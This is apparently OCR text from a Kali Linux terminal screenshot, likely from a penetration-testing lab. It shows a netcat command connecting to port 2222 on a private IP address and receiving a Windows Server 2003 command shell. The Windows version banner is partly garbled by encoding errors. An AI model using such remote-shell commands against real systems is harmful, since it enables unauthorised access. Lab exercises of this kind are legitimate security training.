 root@kali: /home/kali
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/kali]
└─# nc -nv 192.168.45.156 2222-
invalid port
┌──(root💀kali)-[/home/kali]
└─# nc -nv 192.168.45.156 2222
(UNKNOWN) [192.168.45.156] 2222 (?) open
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
KALI
BY OFFENSIVE SECURIT